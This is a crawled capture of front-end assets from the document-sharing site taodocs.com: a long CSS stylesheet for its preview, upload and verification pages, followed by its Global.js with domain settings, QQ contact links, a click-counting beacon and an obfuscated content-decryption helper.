    height: 344px
}

.normal-screen #showproduct .ss_contain .mod a,
.normal-screen #showproduct .ss_contain1 .mod a {
    color: #458DEC
}

.normal-screen #showproduct .aboutmod a {
    width: 100% !important
}

.normal-screen #showproduct .aboutmod ul.about li {
    padding: 0 20px
}

.normal-screen #showproduct .mod ul.about li {
    overflow: hidden;
    position: relative
}

.normal-screen #showproduct .mod ul.about h2 {
    margin-left: 10px;
    display: inline-block;
    margin-left: 30px;
    margin-top: 4px;
    font-size: 14px;
    width: 90%
}

.normal-screen #showproduct .mod {
    background: #fff
}

.normal-screen #showproduct .aboutmod {
    height: 60px;
    background: #fff
}

.normal-screen #showproduct .aboutmod a {
    color: #666666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 21px;
    display: inline-block;
    width: 90%
}

.normal-screen #showproduct .mod ul.about p {
    margin-left: 30px;
    color: #CACACA;
    margin-bottom: 5px;
    margin-top: 4px
}

.myMain dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.myMain img.pdoc {
    width: 90px;
    height: 110px
}

.normal-screen #showproduct .aspx_newtop li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.normal-screen #showproduct .aspx_newtop li span {
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li a {
    color: #666666;
    font-size: 14px
}

.normal-screen #showproduct .mod ul.about img {
    position: absolute;
    top: 5px;
    width: 16px
}

.normal-screen #showproduct .mod ul.about li span.aboutspan {
    position: absolute;
    top: 3px;
    width: 16px
}

.readshop .fixed_top_sc,
.bottom_down_fixed .fixed_top_sc {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 24px 0px;
    margin: 16px
}

#show_wx {
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -424px 2px
}

.headrightqq {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -397px 2px
}

.readshop .fixed_top_b,
.bottom_down_fixed .fixed_top_b {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    height: 24px;
    width: 24px;
    background-position: 131px 0px;
    margin: 16px
}

.show .title1 span.title1type.b_docx,
.show .title1 span.title1type.b_doc {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_rar,
.show .title1 span.title1type.b_zip {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_ppt,
.show .title1 span.title1type.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_xls,
.show .title1 span.title1type.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -50px;
    vertical-align: middle
}

.readshop .fixed_top_s,
.bottom_down_fixed .fixed_top_s {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 94px 0px;
    margin: 16px
}

.readshop .fixed_top_share,
.bottom_down_fixed .fixed_top_share {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 55px 0px;
    margin: 16px 0px;
    float: left
}

dl.list dd.t img {
    width: 16px;
    vertical-align: middle
}

dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.test-1::-webkit-scrollbar {
    width: 10px;
    height: 1px
}

.test-1::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #fff
}

.test-1::-webkit-scrollbar-track {
    border-radius: 0px;
    background: #fff
}

.down_top ul li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.down_top img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

.show .title1 img {
    width: 21px;
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

#downlist_r,
#downlist_r1 {
    display: none;
    position: absolute;
    right: 0px;
    float: right;
    bottom: 0px;
    width: 68%;
    border: 1px solid #ddd
}

.mywd_container .type_on {
    font-weight: bold;
    color: #125F98
}

.mywd_container p.showpage_change span {
    margin: 0 10px;
    cursor: pointer
}

.guide_skin {
    border-radius: 7px !important
}

#guide_gz .close_guide {
    position: absolute;
    top: 6px;
    right: 7px;
    width: 20px;
    height: 20px;
    cursor: pointer
}

#guide_gz .act_img {
    position: absolute;
    top: 42px;
    right: 35px;
    width: 116px;
    height: 117px
}

#guide_gz {
    text-align: center;
    background: #31A4FF;
    border-radius: 7px
}

.WxAttention .layui-inline,
.WxAttention img {
    vertical-align: inherit
}

.WxAttention .wxattention {
    text-align: centeR
}

.WxAttention .wxattention_success {
    width: 500px;
    height: 300px;
    background: #FFF6EB;
    border-radius: 8px;
    margin: 0 auto;
    border: 1px solid #FFCD94;
    padding: 20px 50px;
    box-sizing: border-box;
    color: #333;
    line-height: 37px
}

.WxAttention .gz_tip {
    color: #6FA0D0;
    font-size: 20px;
    line-height: 36px
}

.WxAttention .yigz_tip {
    color: #000;
    font-size: 17px;
    line-height: 200px;
    width: 453px;
    margin: 0 auto;
    border-radius: 22px;
    margin-bottom: 15px;
    margin-top: 10px
}

.WxAttention .gz_success {
    color: #1C659B;
    font-size: 20px;
    margin: 20px 0
}

.WxAttention .bottom_tip {
    color: #333333;
    font-size: 12px;
    width: 46%;
    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 20px
}

.WxAttention .footer-link {
    background: #EEEBEE;
    margin-top: 20px
}

.WxAttention .span_sure {
    display: inline-block;
    background: #6FA0D0;
    color: #fff;
    padding: 0 20px;
    border-radius: 5px;
    cursor: pointer
}

.WxAttention .span_cancle {
    display: inline-block;
    padding: 0 20px;
    border: 1px solid #6FA0D0;
    border-radius: 5px;
    margin-left: 15px;
    color: #6FA0D0;
    cursor: pointer
}

.TransMain .main_head,
.Transtoother .main_head {
    margin: 0 auto;
    height: 82px;
    line-height: 82px;
    color: #333;
    font-size: 18px;
    background-color: #fff
}

.TransMain .main_head div,
.Transtoother .main_head div {
    width: 1130px;
    margin: 0 auto
}

.TransMain .main_top,
.Transtoother .main_top {
    height: 200px;
    background: #8E2DE2;
    background: linear-gradient(left, #396AFC, #8E2DE2);
    background: -webkit-linear-gradient(left, #396AFC, #8E2DE2);
    background: -o-linear-gradient(left, #396AFC, #8E2DE2);
    background: -mos-linear-gradient(left, #396AFC, #8E2DE2);
    background: -moz-linear-gradient(left, #396AFC, #8E2DE2);
    background: linear-gradient(left, #396AFC, #8E2DE2);
    text-align: center;
    padding-top: 50px;
    box-sizing: border-box;
    color: #fff
}

.TransMain .main_top .top_title,
.Transtoother .main_top .top_title {
    font-size: 32px;
    margin-bottom: 33px
}

.TransMain .main_top .sub_title,
.Transtoother .main_top .sub_title {
    font-size: 18px
}

.TransMain .main_main {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    padding: 0 20px;
    box-sizing: border-box;
    margin-top: -59px;
    border-radius: 10px;
    background: #fff
}

.TransMain .main_main .main_t {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    font-size: 26px;
    line-height: 100px
}

.TransMain .main_main .main_floor div {
    width: 17%;
    margin: 1.5%;
    height: 160px;
    background: #F8F8F8;
    float: left;
    color: #666666;
    text-align: center;
    padding-top: 30px;
    cursor: pointer
}

.TransMain .main_main .main_floor div p {
    margin-top: 15px
}

.clearfloat:after {
    display: block;
    clear: both;
    content: "";
    visibility: hidden;
    height: 0
}

.clearfloat {
    zoom: 1
}

.Transtoother_main {
    background-color: #fff;
    border: 1px dotted #ddd
}

.Transtoother_bottom div {
    width: 20%;
    float: left;
    text-align: center
}

.Transtoother_bottom {
    line-height: 70px
}

.Transtoother_bottom img {
    vertical-align: middle;
    margin-right: 10px
}

.Transtoother .main_main {
    width: 1130px;
    margin: 0 auto
}

.Transtoother .goback {
    line-height: 100px
}

.Transtoother_main {
    height: 460px;
    border-radius: 5px;
    text-align: center;
    padding: 30px;
    box-sizing: border-box
}

.upload_btn {
    width: 180px;
    margin: 0 auto;
    background: #6FA0D0;
    color: #fff;
    line-height: 50px;
    border-radius: 25px;
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 18px;
    cursor: pointer
}

.numtip {
    margin-top: 20px;
    margin-bottom: 70px
}

.resultlist_title {
    background: #F8F8F8;
    border-radius: 5px
}

.resultlist_title div,
.resultlist_con div {
    width: 33.3%;
    float: left;
    line-height: 40px;
    padding-left: 20px;
    box-sizing: border-box
}

.trans_head_top {
    display: inline-block;
    height: 30px;
    border-left: 2px solid #CECECE;
    line-height: 30px;
    color: #333;
    padding-left: 30px
}

.page404 {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    top: 50%;
    margin-top: -252px
}

.page404 img.noresult {
    width: 380px
}

.page404 .gobackhome {
    width: 160px;
    margin: 0 auto;
    background: #94B2C8;
    color: #fff;
    font-size: 18px;
    line-height: 44px;
    border-radius: 23px;
    cursor: pointer
}

.page404 .not_find_tip {
    color: #94B2C8;
    font-size: 22px;
    margin: 30px auto 50px
}

.upload_VerifyInfo {
    width: 423px;
    margin: 0 auto;
    text-align: center
}

.upload_VerifyInfo p {
    text-align: left;
    font-size: 18px;
    color: #7B9FCC;
    line-height: 40px;
    font-weight: 600;
    margin-top: 10px
}

.upload_VerifyInfo input {
    width: 423px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd
}

.upload_VerifyInfo input.yzm {
    width: 271px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd;
    margin-right: 12px
}

.upload_VerifyInfo p.info_tip {
    font-weight: 100;
    color: #F35959;
    border: 1px solid;
    font-size: 16px;
    text-align: center;
    border-radius: 4px;
    background: #FFDFE3
}

.upload_VerifyInfo p.rz_tip {
    font-weight: 100;
    color: #F35959;
    font-size: 16px;
    margin-top: -6px
}

.upload_VerifyInfo p.info_title {
    font-weight: 700;
    color: #333;
    font-size: 24px;
    margin: 40px 0 15px
}

.upload_VerifyInfo p.open_qx {
    font-weight: 500;
    color: #fff;
    background: #7B9FCC;
    font-size: 20px;
    line-height: 42px;
    text-align: center;
    border-radius: 4px;
    margin-bottom: 70px;
    cursor: pointer
}

.upload_VerifyInfo .send_yzm {
    height: 40px;
    color: #fff;
    display: inline-block;
    background: #7B9FCC;
    width: 140px;
    line-height: 40px;
    cursor: pointer
}

.upload_VerifyInfo .ewm_img {
    width: 140px;
    height: 40px;
    vertical-align: -14px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    border-radius: 5px;
    cursor: pointer
}

.verifyName_info {
    font-size: 14px;
    font-weight: 600;
    margin-top: 2px;
    line-height: 34px;
    margin-left: 84px
}

.verifyName_td {
    width: 80px;
    display: inline-block
}

.change_phone {
    display: inline-block;
    height: 37px;
    line-height: 37px;
    background: #7B9FCC;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    margin-left: 10px;
    cursor: pointer
}

.layer_change_inp {
    width: 182px;
    height: 34px;
    border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #ddd
}

.layer_change_left {
    width: 80px;
    display: inline-block
}

.layer_change_phone {
    border-radius: 10px
}

.layer_change_phone .layui-layer-title {
    background: #fff !important;
    color: #333 !important;
    border: none !important;
    border-radius: 10px 10px 0 0 !important
}

.layer_change_phone .layui-layer-content {
    padding: 0 20px
}

.layer_change_phone .change_main {
    border-top: 1px solid #ddd;
    padding-top: 35px
}

.layer_change_phone .change_main_p {
    margin-bottom: 12px
}

.code_change {
    border: 1px solid #ddd;
    height: 33px;
    width: 102px;
    vertical-align: -11px;
    border-radius: 3px
}

#layer-old-sendyz,
#layer-new-sendyz {
    background: #7B9FCC;
    border: 1px solid #7B9FCC;
    color: #fff;
    border-radius: 3px;
    cursor: pointer
}

.layer_change_phone .change_btn,
.layer_change_phone .change_sure {
    background: #6FA0D0;
    color: #fff;
    margin-top: 51px;
    line-height: 37px;
    text-align: center;
    border-radius: 3px;
    font-size: 20px;
    cursor: pointer
}

.jump_vdiv {
    width: 400px;
    text-align: center;
    margin: 20px auto;
    background: #F8F8EE;
    padding: 30px 0;
    border-radius: 9px;
    border: 1px solid #999
}

.jump_vdiv div {
    text-align: center
}

.yulan_search {
    height: 42px;
    width: 567px;
    margin-left: 35px;
    border-radius: 5px;
    padding-left: 14px;
    margin-right: 13px;
    border: 1px solid #ddd;
    margin-top: 5px;
    font-size: 18px;
    color: #999;
    font-weight: normal
}

.btn-search {
    width: 88px;
    background-color: #6FA0D0;
    font-size: 14px;
    display: inline-block;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer
}

.select_on {
    color: #458DEC
}

.yulan_search_icon {
    position: absolute;
    right: 21px;
    top: 12px
}

html.full-screen {
    background: #3c3f41 !important;
    padding-bottom: 40px
}

.readshop span.changesmall {
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 14px;
    width: 109px;
    height: 38px;
    line-height: 38px !important;
    background-color: #2878FF;
    border: 1px solid #458DEC;
    border-radius: 3px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    text-decoration: none
}

.toolimg {
    width: 21px;
    vertical-align: middle
}

#readshop1 {
    position: fixed;
    z-index: 99999;
    top: 0;
    width: 100%;
    left: 0;
    height: 68px;
    background: #fff;
    margin: 0;
    border-bottom: 1px solid #ddd
}

#DocTag {
    margin-top: 0px
}

.show .doctag_info .doctag_info_left {
    width: 18%;
    float: left;
    padding: 20px 10px 20px 20px;
    box-sizing: border-box
}

.show .doctag_info .doctag_info_left img {
    border: 1px solid #DCDFE6;
    border-radius: 5px;
    width: 100%
}

#DocTag .show {
    padding-top: 0px
}

.show .doctag_info_right {
    width: 81%;
    float: right;
    padding: 10px 10px 0 10px;
    box-sizing: border-box
}

.doctag_info_right h1 {
    margin-bottom: 10px;
    color: #333959
}

.doctag_types {
    width: 1280px;
    margin: 0 auto;
    line-height: 30px;
    margin-bottom: 15px;
    font-size: 14px
}

.doctag_types span {
    display: inline-block;
    width: 60px;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #ddd;
    background: #fff;
    margin-right: 17px
}

.doctag_types span.types_on {
    background: #6FA0D0;
    color: #ffff;
    border: 1px solid #6FA0D0
}

.show .doctag_info_right p {
    color: #666666;
    font-weight: normal;
    font-size: 16px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 24px;
    margin-bottom: 11px
}

.doctag_info {
    background: #fff;
    border-radius: 4px;
    margin-bottom: 20px
}

.doctag_list {
    background: #fff;
    border-radius: 4px;
    margin-top: 20px;
    padding: 20px 20px 0px 20px;
    box-sizing: border-box
}

.doctag_list img {
    width: 16px;
    vertical-align: top
}

.breadguide {
    width: 1280px;
    margin: 0 auto;
    line-height: 40px
}

.breadguide,
.breadguide a {
    color: #666666
}

.breadguide a.bresd_cur {
    color: #6FA0D0
}

.doctag_list p {
    height: 40px
}

.doctag_list span {
    color: #CACACA;
    display: inline-block;
    vertical-align: top
}

.doctag_list span.s1 {
    width: 80px;
    text-align: center
}

.doctag_list span.s2 {
    width: 20px;
    text-align: center
}

.doctag_list span.s3 {
    width: 40px;
    text-align: center
}

.doctag_list a {
    display: inline-block;
    width: 737px;
    color: #666666;
    margin-left: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-right: 20px;
    box-sizing: border-box
}

#lay_feedback .feedback_type span {
    display: inline-block;
    border: 1px solid #ddd;
    margin-right: 8px;
    border-radius: 4px;
    cursor: pointer;
    width: 67px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    color: #666
}

#showproduct p.btn_jubao a {
    color: #fff
}

#btnJubao {
    background: #5CABF3;
    color: #fff;
    width: 87px;
    display: inline-block;
    text-align: center;
    padding: 8px;
    font-size: 16px;
    margin-top: 20px;
    border-radius: 3px
}

#lay_feedback .feedback_type span.type_on {
    color: #409EFF;
    background: #E9F0F9
}

#lay_feedback .jb_address input {
    height: 33px;
    width: 354px;
    border: 1px solid #ddd;
    border-radius: 3px;
    padding-left: 8px
}

.show .doctag_info_right span {
    color: #CACACA;
    font-size: 14px
}

#DocTag .w760 {
    background: #F4F4F4
}

.clear::after {
    content: "";
    display: block;
    clear: both
}

.clear:after {
    content: "";
    display: block;
    clear: both
}

#DocTag .wrap {
    margin-top: 0px
}

#readshop1 .wrap {
    padding-right: 237px;
    box-sizing: border-box
}

span.b_doc,
span.b_docx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: 0px 0px
}

.mydefaule_types span {
    vertical-align: middle
}

span.b_ppt,
span.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -50px 0px
}

span.b_xls,
span.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -100px 0px
}

span.b_zip,
span.b_rar {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -75px 0px
}

span.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -25px 0px
}

span.b_pps {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -150px 0px
}

span.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -124px 0px
}

.readshop1logo {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 116px;
    height: 45px;
    background-position: -226px -334px;
    margin-top: 9px;
}

.theme_intro {
    background: #fff;
    padding: 12px;
    box-sizing: border-box;
}

.theme_intro .into_left {
    border: #DCDFE6 1px solid;
    width: 13%;
}

.theme_intro .into_left img {
    width: 100%;
}

.theme_intro .into_right {
    width: 85%;
    box-sizing: border-box;
    height: 158px;
}

.theme_intro .into_right h2 {
    font-size: 18px;
    margin-bottom: 10px;
}

.theme_intro .into_right .ellipsis4 {
    line-height: 23px;
    height: 92px;
}

.ellipsis4 {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.into_tot {
    margin-top: 10px;
}

.themedoc_main .header_wrap {
    background: #fff;
}

.left {
    float: left;
}

.right {
    float: right;
}

.themedoc_main .guide {
    line-height: 50px
}

.themedoc_main {
    background: #F4F4F4;
}

.themedoc_main .mydefaule_types {
    background: #fff;
    width: 300px;
}

.themedoc_main .w760 {
    width: 950px;
}

.themedoc_main .wrap {
    width: 1280px;
}

.themedoc_main .w185 {
    width: 315px;
}

.themedoc_main .mydefaule_types .title {
    /* background: #fff; */
    /* padding-left: 10px; */
}

.list_sort {
    padding: 10px;
    color: Black;
    background: #fff;
}

.list_sort a {
    color: #000;
}

.themelist {
    background: #fff;
    padding: 15px;
    box-sizing: border-box;
}

.mydefault_tuijian .aboutCatalog a {
    display: inline-block;
    padding: 2px 10px;
    margin-right: 8px;
    margin-top: 6px;
    margin-bottom: 7px;
    border-radius: 20px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
    border: 1px solid #cdcfd6;
}

.mydefault_tuijian .aboutCatalog a:hover {
    color: #608BB6;
    border: 1px solid #608BB6;
    box-sizing: border-box;
}

.mydefault_tuijian .mod {
    padding: 10px 15px 10px 15px;
}

.themelist .themeitem {
    /* line-height: 51px; */
    float: right;
    width: 327px;
    padding-right: 15px;
    box-sizing: border-box;
}

.themelist .themeitem .logoitem {
    vertical-align: -11px;
}

.themelist .themeitem .theme_tit {
    display: inline-block;
    /* max-width: 260px; */
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666;
    /* vertical-align: top; */
    line-height: 30px;
    font-size: 16px;
    margin-bottom: 8px;
    width: 100%;
}

.themedoc_main .btn_jubao span a {
    color: #333;
}

.themeitem .s1 {
    display: inline-block;
    width: 92px;
}

.themeitem .s2 {
    display: inline-block;
    text-align: right;
}

.theme_newtop {
    /* margin-top: 15px; */
}

.theme_newtop .mod {
    padding: 10px 15px;
}

.theme_newtop .mod a {
    display: inline-block;
    max-width: 241px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666666;
    font-size: 14px;
}

.theme_newtop .mod li {
    line-height: 36px;
}

.theme_newtop .mod li span {
    vertical-align: -12px;
}

.search_doc_type span {
    display: inline-block;
    margin-left: 30px;
    cursor: pointer;
    padding: 3px 10px;
}

.search_doc_type span a {
    color: #000;
}

.search_doc_type span a:hover {
    color: #000;
}

.search_doc_type span.type_on {
    color: #236DC3;
    border-bottom: 2px solid #236DC3;
    background: #E9F0F9;

}

span.bold a {
    font-weight: bold;
}

.search_doc_type {
    padding: 10px;
    color: Black;
    background: #F4F4F4;
}

.themelist_item {
    width: 50%;
    float: left;
    margin-bottom: 28px;
}

.themelist_item img {
    width: 120px;
    height: 160px;
    border: 1px solid #ddd;
}

.item_info {
    margin-top: 9px;
    position: relative;
}

.item_intro {
    line-height: 26px;
    margin-top: 4px;
    height: 81px;
    overflow: hidden;
    color: #666;
}

.themelist .themeitem a.theme_href {
    background: #D06F6F;
    height: 27px;
    line-height: 27px;
    display: inline-block;
    padding: 0 6px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px;
    font-size: 13px;
    float: right;
    vertical-align: 66px;
    position: absolute;
    right: 0px;
    bottom: 0px;
}

.themedoc_main .aboutCatalog a {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
}

.themedoc_main .mod {
    padding: 10px 15px;
}

.themedoc_main .mydefaule_types {
    margin-bottom: 15px;
    border: none;
}

.themedoc_main .mydefaule_types .title span {
    /* display: inline-block;
    width: 5px;
    height: 23px;
    vertical-align: middle;
    background: #6FA0D0;
    margin-right: 8px;
    border-radius: 3px; */
}

.theme_sortfixed {
    position: fixed;
    top: 0;
    width: 1130px;
    box-sizing: border-box;
    z-index: 999;
    border-bottom: 1px solid #f5f5f5;
}

.guess_likefixed {
    position: fixed;
    width: 300px;
    z-index: 9999;
    top: 70px;
}

.tuijiandocs {
    padding: 15px;
}

.sel_tips {
    height: 60px;
    z-index: 99;
    display: inline-block;
}

.focus_main {
    color: #65B258;
    text-align: center;
}

.focus_main .focus_p1 {
    font-size: 24px;
    margin-top: 50px;
    margin-bottom: 17px;
    font-weight: bold;
}

.focus_main .focus_p2 {
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 16px;
}

.focus_main .focus_p3 {
    color: #F2B75E;
    font-weight: bold;
    font-size: 16px;
}

.focus_ma {
    text-align: center;
}

.focus_ma img {
    width: 130px;
    height: 130px;
    margin: 20px 0;

}

.focus_main .focus_p4 input {
    border: 1px solid #65B258;
    background-color: #F7F7F7;
    padding-left: 8px;
    height: 40px;
    box-sizing: border-box;
}

.focus_main .focus_p4 button {
    border: 1px solid #65B258;
    background-color: #65B258;
    padding-left: 8px;
    height: 40px;
    color: #fff;
    width: 68px;

}

.focus_main .focus_p5 {
    color: #B8B8B8;
    margin-top: 12px;
}

.tips_main {
    background: url('/img/tips-wrap-bg.png');
    background: #000;
    height: 45px;
    line-height: 45px;
    color: #fff;
    /* padding: 0 42px; */
    border-radius: 10px;
    width: 80px;
    text-align: center;
}

.tip_copy {
    /* padding-right: 15px; */
    cursor: pointer;
}

.tip_search {
    padding-left: 15px;
    cursor: pointer;
}
.textLayer_div_p {
    position: absolute;
    top: 50%;
    margin-top: 29px;
    text-align: center;
    width: 100%;
} 


.register_main .ok{
    margin: 0;
}
.register_main #subBtn{
    margin-top: 15px;
    margin-bottom: 20px;
}
.register_main .inp , .register_main input.yz-sendyz{
    border: 1px solid #c7c3c3;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.taodocs.com/js/Global.js?v=2.1
body_size: 1439
content:

var SysGlobal = {"CQQ":"https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true ","QQH":"2852783149","version":"2.1"};
// 测试 file.taodocs.com:808 线上 view.taodocs.com
var fileurl = "view.taodocs.com"
// file.taodocs.com:8088 是测试服务器里的记录点击量
var fileurl2 = "file.taodocs.com:8088"
var ReUrl = "https://admin.taodocs.com"
// 支付有关的接口域名
var payurl="https://pay.taodocs.com";

// 用户中心有关的接口域名
var myurl="https://my.taodocs.com/"

var catQQ1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"></a>';
var catQQ1_1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" style="color:#111;" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"></a>';
var catQQ2='<a title="点击这里给我发消息QQ:3627798358" href="https://wpa.qq.com/msgrd?v=3&amp;uin=3627798358&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:3627798358"></a>';
var catQQ3=''

var QiDianQQ='<a title="点击这里给我发消息" href="'+SysGlobal.CQQ+'" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息"></a>'
var QiDianQQ2='<a title="点击这里给我发消息" style="color:#111;" href="'+SysGlobal.CQQ+'" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息"></a>'

function inpmv(key) {
    if (typeof (key) == 'undefined' || key == null || key == '') {
        return;
    }
    var url = '//' + fileurl2 + '/api.aspx?action=setNum';
    url = url + '&key=' + key + (typeof (pid) == 'undefined' ? "" : "&docid=" + pid);
    taodocsclick(url);
}
function taodocsclick(url) {
    // console.log(url)
    window.setTimeout(function () {
        var d = new Date();
        if (document.images) {
            (new Image()).src = url + "&time=" + d.getTime();
        }

    }, 200); 
    return true;
}

function GetParamFromUrl(paramName) {
    paramValue = "", isFound = !1;
    if (this.location.search.indexOf("?") == 0 && this.location.search.indexOf("=") > 1) {
        arrSource = unescape(this.location.search).substring(1, this.location.search.length).split("&"), i = 0;
        while (i < arrSource.length && !isFound) arrSource[i].indexOf("=") > 0 && arrSource[i].split("=")[0].toLowerCase() == paramName.toLowerCase() && (paramValue = arrSource[i].split("=")[1], isFound = !0), i++
    }
    return paramValue == "" && (paramValue = null), paramValue
}

function EiePQRNA(_0x2abb91, kksjsf) {
    var _kskd = "";
    eval(kksjsf); var _0x53a94f = { 'ZWphd': _kskd };
    var _0x2d16f9 = _0x53a94f['ZWphd'];
    var _0x6048e2 = L8LXdspqSjEiePQRNA['AES']['decrypt'](_0x2abb91, L8LXdspqSjEiePQRNA['enc']['Utf8']['parse'](_0x2d16f9), { 'mode': L8LXdspqSjEiePQRNA['mode']['ECB'], 'padding': L8LXdspqSjEiePQRNA['pad']['Pkcs7'] })['toString'](L8LXdspqSjEiePQRNA['enc']['Utf8']); return _0x6048e2;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.taodocs.com/js/logindex.js
body_size: 3013
content:
